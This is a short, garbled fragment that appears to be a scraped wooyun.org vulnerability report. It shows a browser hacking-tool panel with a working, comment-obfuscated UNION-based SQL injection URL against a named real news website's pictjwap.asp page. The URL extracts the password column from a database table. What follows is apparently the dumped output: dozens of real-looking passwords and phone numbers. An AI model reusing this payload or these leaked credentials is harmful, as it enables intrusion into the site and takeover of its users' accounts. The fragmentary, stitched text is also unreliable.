 Load URL
Split URL
Execute
http://house.qingdaonews.com/news/pictjwap.asp?id=8106/**/and/**/1=2/**/union/**/all/**/select/**/'1',(select/**/password/**/from/**/zj/**/for/**/xml
/**/path('dd')),'3','4','5','6','7',8,9,'10','11','12','13','14',15,16,17,18,19,20,21
Enable Post data Enable Referrer
document.write('
精彩推荐
7603
384207
110705
029678gzg
198888
118914129
526511
112233
838780
272118
18653298087
GCX924781
0532budongchan
7788909
111120
628272
123456
700427
806879
xiangtai456
123456
2008.1.98
zhenjiang31
139697
gtd123
zhongyuan123
3360
100100
680806
1221
885069
8882358
031205
524085
85020777
199312
房产
777777
www.wooyun.org